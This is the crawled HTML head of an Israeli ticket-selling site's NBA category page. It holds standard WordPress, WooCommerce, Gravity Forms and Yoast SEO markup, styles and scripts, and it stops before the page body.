

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticketplace.co.il/%D7%9B%D7%A8%D7%98%D7%99%D7%A1%D7%99%D7%9D/%D7%A1%D7%A4%D7%95%D7%A8%D7%98/nba/
body_size: 68171
content:

    <!doctype html>
    <html lang="he" dir="rtl">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta charset="utf-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>


        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="icon" sizes="512x512"
              href="https://ticketplace.co.il/wp-content/themes/tickets/assets/ico/favicon-512x512.png">
        <link rel="icon" sizes="300x300"
              href="https://ticketplace.co.il/wp-content/themes/tickets/assets/ico/favicon-300x300.png">
        <link rel="apple-touch-icon" sizes="180x180"
              href="https://ticketplace.co.il/wp-content/themes/tickets/assets/ico/apple-icon-180x180.png">
        <link rel="icon" type="image/png" sizes="32x32"
              href="https://ticketplace.co.il/wp-content/themes/tickets/assets/ico/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96"
              href="https://ticketplace.co.il/wp-content/themes/tickets/assets/ico/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16"
              href="https://ticketplace.co.il/wp-content/themes/tickets/assets/ico/favicon-16x16.png">
        <link rel="manifest" href="https://ticketplace.co.il/wp-content/themes/tickets/assets/ico/manifest.json">
        <meta name="msapplication-TileColor" content="#ffffff">
        <meta name="msapplication-TileImage" content="https://ticketplace.co.il/wp-content/themes/tickets/assets/ico/ms-icon-144x144.png">
        <meta name="theme-color" content="#ffffff">

        <script>!function (e) {
                "use strict";

                function t(e, t, n) {
                    e.addEventListener ? e.addEventListener(t, n, !1) : e.attachEvent && e.attachEvent("on" + t, n)
                }

                function n(t, n) {
                    return e.localStorage && localStorage[t + "_content"] && localStorage[t + "_file"] === n
                }

                function a(t, a) {
                    if (e.localStorage && e.XMLHttpRequest) n(t, a) ? o(localStorage[t + "_content"]) : l(t, a); else {
                        var s = r.createElement("link");
                        s.href = a, s.id = t, s.rel = "stylesheet", s.type = "text/css", r.getElementsByTagName("head")[0].appendChild(s), r.cookie = t
                    }
                }

                function l(e, t) {
                    var n = new XMLHttpRequest;
                    n.open("GET", t, !0), n.onreadystatechange = function () {
                        4 === n.readyState && 200 === n.status && (o(n.responseText), localStorage[e + "_content"] = n.responseText, localStorage[e + "_file"] = t)
                    }, n.send()
                }

                function o(e) {
                    var t = r.createElement("style");
                    t.setAttribute("type", "text/css"), r.getElementsByTagName("head")[0].appendChild(t), t.styleSheet ? t.styleSheet.cssText = e : t.innerHTML = e
                }

                var r = e.document;
                e.loadCSS = function (e, t, n) {
                    var a, l = r.createElement("link");
                    if (t) a = t; else {
                        var o;
                        o = r.querySelectorAll ? r.querySelectorAll("style,link[rel=stylesheet],script") : (r.body || r.getElementsByTagName("head")[0]).childNodes, a = o[o.length - 1]
                    }
                    var s = r.styleSheets;
                    l.rel = "stylesheet", l.href = e, l.media = "only x", a.parentNode.insertBefore(l, t ? a : a.nextSibling);
                    var c = function (e) {
                        for (var t = l.href, n = s.length; n--;) if (s[n].href === t) return e();
                        setTimeout(function () {
                            c(e)
                        })
                    };
                    return l.onloadcssdefined = c, c(function () {
                        l.media = n || "all"
                    }), l
                }, e.loadLocalStorageCSS = function (l, o) {
                    n(l, o) || r.cookie.indexOf(l) > -1 ? a(l, o) : t(e, "load", function () {
                        a(l, o)
                    })
                }
            }(this);</script>


        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->

        <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
        <!-- Preloader -->

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>כרטיסים מוזלים ל-NBA 🏀 רק ב-TicketPlace - הבית של אירועי הספורט</title>
	<meta name="description" content="חולמים לראות את לברון ג&#039;יימס? הבן לא מפסיק לדבר על גולדן סטייט ווריורס? 🏀 כרטיסים לליגה הטובה בעולם עם כל הכוכבים במחירים מנצחים. לפרטים &gt;&gt;" />
	<link rel="canonical" href="https://ticketplace.co.il/כרטיסים/ספורט/nba/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="כרטיסים מוזלים ל-NBA 🏀 רק ב-TicketPlace - הבית של אירועי הספורט" />
	<meta property="og:description" content="חולמים לראות את לברון ג&#039;יימס? הבן לא מפסיק לדבר על גולדן סטייט ווריורס? 🏀 כרטיסים לליגה הטובה בעולם עם כל הכוכבים במחירים מנצחים. לפרטים &gt;&gt;" />
	<meta property="og:url" content="https://ticketplace.co.il/כרטיסים/ספורט/nba/" />
	<meta property="og:site_name" content="טיקט פלייס" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/nba/","url":"https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/nba/","name":"כרטיסים מוזלים ל-NBA 🏀 רק ב-TicketPlace - הבית של אירועי הספורט","isPartOf":{"@id":"https://ticketplace.co.il/#website"},"description":"חולמים לראות את לברון ג'יימס? הבן לא מפסיק לדבר על גולדן סטייט ווריורס? 🏀 כרטיסים לליגה הטובה בעולם עם כל הכוכבים במחירים מנצחים. לפרטים >>","breadcrumb":{"@id":"https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/nba/#breadcrumb"},"inLanguage":"he-IL"},{"@type":"BreadcrumbList","@id":"https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/nba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://ticketplace.co.il/"},{"@type":"ListItem","position":2,"name":"ספורט","item":"https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/"},{"@type":"ListItem","position":3,"name":"NBA"}]},{"@type":"WebSite","@id":"https://ticketplace.co.il/#website","url":"https://ticketplace.co.il/","name":"טיקט פלייס","description":"אתר למכירת כרטיסים לאירועים בחו&quot;ל","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ticketplace.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="טיקט פלייס &laquo; פיד קטגוריה NBA" href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/nba/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://ticketplace.co.il/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697e9d7aaf634*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-rtl-css' href='https://ticketplace.co.il/wp-includes/css/dist/components/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ticketplace.co.il/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-rtl-css' href='https://ticketplace.co.il/wp-includes/css/dist/block-editor/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ticketplace.co.il/wp-content/plugins/popup-maker/dist/packages/block-library-style-rtl.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ticketplace.co.il/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-events-front-style-css' href='https://ticketplace.co.il/wp-content/plugins/fooevents/css/events-frontend.css?ver=1.18.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-events-zoom-frontend-style-css' href='https://ticketplace.co.il/wp-content/plugins/fooevents/css/events-zoom-frontend.css?ver=1.18.6' type='text/css' media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://ticketplace.co.il/wp-content/plugins/svg-support/css/svgs-attachment.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://ticketplace.co.il/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1769349069' type='text/css' media='all' />
<link rel='stylesheet' id='mdp-readabler-css' href='https://ticketplace.co.il/wp-content/plugins/readabler/css/readabler.min.css?ver=1.7.11' type='text/css' media='all' />
<style id='mdp-readabler-inline-css' type='text/css'>

		:root{
		
			--readabler-reading-mask: rgba(0, 0, 0, 0.7)
		
		}
		.mdp-readabler-tts {
		
			--readabler-tts-bg: transparent;
			--readabler-tts-color: transparent;
			
		}
        
        #mdp-readabler-popup-box {
            direction: rtl!important;
            text-align: right!important;
            font-family: Ploni, sans-serif!important;
            
            --readabler-overlay: rgba(2, 83, 238, 1);
            --readabler-bg: rgba(255, 255, 255, 1);
            --readabler-bg-dark: rgba(22, 25, 27, 1);
            --readabler-text: rgba(51, 51, 51, 1);
            --readabler-text-dark: rgba(222, 239, 253, 1);
            --readabler-color: rgba(33, 150, 243, 1);
            --readabler-color-dark: rgba(33, 150, 243, 1);
            --readabler-color-transparent: rgba(33,150,243,0.2);
            --readabler-color-transparent-dark: rgba(33,150,243,0.2);
            --readabler-border-radius: 0px;
            --readabler-animate: 600ms;          
            
        }
        
        .mdp-readabler-trigger-button-box{
        
            --readabler-btn-margin: 10px;
            --readabler-btn-padding: 14px;
            --readabler-btn-radius: 50px;
            --readabler-btn-color: rgba(255, 255, 255, 1);
            --readabler-btn-color-hover: rgba(255, 255, 255, 1);
            --readabler-btn-bg: rgba(83, 175, 102, 1);
            --readabler-btn-bg-hover: rgba(83, 175, 102, 1);
            --readabler-btn-size: 20px;
            --readabler-btn-delay: 0s;
        
        }
		
	        #mdp-readabler-keyboard-box {
	        
	        	--readabler-keyboard-light-bg: #ececec;
	        	--readabler-keyboard-light-key-bg: #ffffff;
	        	--readabler-keyboard-light-key: #111111;	        	
	        	--readabler-keyboard-dark-bg: #000000CC;
	        	--readabler-keyboard-dark-key-bg: rgba( 0, 0, 0, .5 );
	        	--readabler-keyboard-dark-key: #ffffff;
	        
	        }	        
	        
/*# sourceURL=mdp-readabler-inline-css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://ticketplace.co.il/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://ticketplace.co.il/wp-content/themes/tickets/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select-css-style-css' href='https://ticketplace.co.il/wp-content/themes/tickets/assets/css/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://ticketplace.co.il/wp-content/themes/tickets/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='googleFontsHeebo-css' href='https://fonts.googleapis.com/css2?family=Heebo%3Awght%40300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='googleFontsShadow-css' href='https://fonts.googleapis.com/css2?family=Shadows+Into+Light&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//ticketplace.co.il/wp-content/uploads/pum/pum-site-styles.css?generated=1755173307&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://ticketplace.co.il/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://ticketplace.co.il/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://ticketplace.co.il/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.26' type='text/css' media='all' />
<script type="text/javascript" src="https://ticketplace.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ticketplace.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ticketplace.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ticketplace.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ticketplace.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://ticketplace.co.il/wp-admin/admin-ajax.php","home_url":"https://ticketplace.co.il/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ticketplace.co.il/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://ticketplace.co.il/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/jquery-ui-i18n.min.js?ver=2.5.10" id="search-filter-plugin-jquery-i18n-js"></script>
<script type="text/javascript" src="https://ticketplace.co.il/wp-content/themes/tickets/assets/js/libs.js?ver=6.9" id="libs-script-js"></script>
<script type="text/javascript" src="https://ticketplace.co.il/wp-content/themes/tickets/assets/js/bootstrap.js?ver=6.9" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://ticketplace.co.il/wp-content/themes/tickets/assets/js/select2.min.js?ver=6.9" id="select2-optgroupselect-script-js"></script>
<script type="text/javascript" src="https://ticketplace.co.il/wp-content/themes/tickets/assets/js/popper.min.js?ver=6.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://ticketplace.co.il/wp-content/themes/tickets/assets/js/zoom.js" id="zoomp-js-js"></script>
<script type="text/javascript" src="https://ticketplace.co.il/wp-content/themes/tickets/assets/js/app.js" id="main-script-js"></script>
<script type="text/javascript" src="https://ticketplace.co.il/wp-content/themes/tickets/assets/js/jquery.cookie.js?ver=6.9" id="jquery-cookie-js-js"></script>
<script type="text/javascript" defer='defer' src="https://ticketplace.co.il/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"\u05d3\u05d5\u05dc\u05e8 \u05d0\u05de\u05e8\u05d9\u05e7\u05d0\u05d9","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://ticketplace.co.il/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://ticketplace.co.il/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"57736de0363a0867722cf1bd496f28c7","strings":{"newRowAdded":"\u05e0\u05d5\u05e1\u05e4\u05d4 \u05e9\u05d5\u05e8\u05d4 \u05d7\u05d3\u05e9\u05d4.","rowRemoved":"\u05e9\u05d5\u05e8\u05d4 \u05d4\u05d5\u05e1\u05e8\u05d4","formSaved":"\u05d4\u05d8\u05d5\u05e4\u05e1 \u05e0\u05e9\u05de\u05e8. \u05d4\u05ea\u05d5\u05db\u05df \u05de\u05db\u05d9\u05dc \u05d0\u05ea \u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05dc\u05d7\u05d6\u05e8\u05d4 \u05d5\u05de\u05d9\u05dc\u05d5\u05d9 \u05d4\u05d8\u05d5\u05e4\u05e1."}};
var gf_global = {"gf_currency_config":{"name":"\u05d3\u05d5\u05dc\u05e8 \u05d0\u05de\u05e8\u05d9\u05e7\u05d0\u05d9","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://ticketplace.co.il/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://ticketplace.co.il/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"57736de0363a0867722cf1bd496f28c7","strings":{"newRowAdded":"\u05e0\u05d5\u05e1\u05e4\u05d4 \u05e9\u05d5\u05e8\u05d4 \u05d7\u05d3\u05e9\u05d4.","rowRemoved":"\u05e9\u05d5\u05e8\u05d4 \u05d4\u05d5\u05e1\u05e8\u05d4","formSaved":"\u05d4\u05d8\u05d5\u05e4\u05e1 \u05e0\u05e9\u05de\u05e8. \u05d4\u05ea\u05d5\u05db\u05df \u05de\u05db\u05d9\u05dc \u05d0\u05ea \u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05dc\u05d7\u05d6\u05e8\u05d4 \u05d5\u05de\u05d9\u05dc\u05d5\u05d9 \u05d4\u05d8\u05d5\u05e4\u05e1."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"\u05d9\u05e0\u05d5\u05d0\u05e8","february":"\u05e4\u05d1\u05e8\u05d5\u05d0\u05e8","march":"\u05de\u05e8\u05e5","april":"\u05d0\u05e4\u05e8\u05d9\u05dc","may":"\u05de\u05d0\u05d9","june":"\u05d9\u05d5\u05e0\u05d9","july":"\u05d9\u05d5\u05dc\u05d9","august":"\u05d0\u05d5\u05d2\u05d5\u05e1\u05d8","september":"\u05e1\u05e4\u05d8\u05de\u05d1\u05e8","october":"\u05d0\u05d5\u05e7\u05d8\u05d5\u05d1\u05e8","november":"\u05e0\u05d5\u05d1\u05de\u05d1\u05e8","december":"\u05d3\u05e6\u05de\u05d1\u05e8"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = {"2":""};
